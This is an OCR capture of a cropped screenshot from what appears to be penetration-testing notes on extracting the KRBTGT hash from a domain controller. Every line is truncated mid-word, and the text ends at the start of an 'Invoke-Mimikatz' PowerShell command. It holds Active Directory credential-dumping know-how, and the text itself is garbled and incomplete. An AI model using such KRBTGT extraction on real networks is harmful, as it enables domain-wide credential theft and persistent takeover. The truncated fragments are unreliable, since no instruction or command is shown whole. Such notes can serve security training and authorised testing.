
other domain controller
* Very noisy as we are 
KRBTGT credentials. To 
accounts other than adm
check optional argument
To get KRBTGT hash, exe
{% code overflow="wrap" 
```powershell

Invoke-Mimikatz -Comman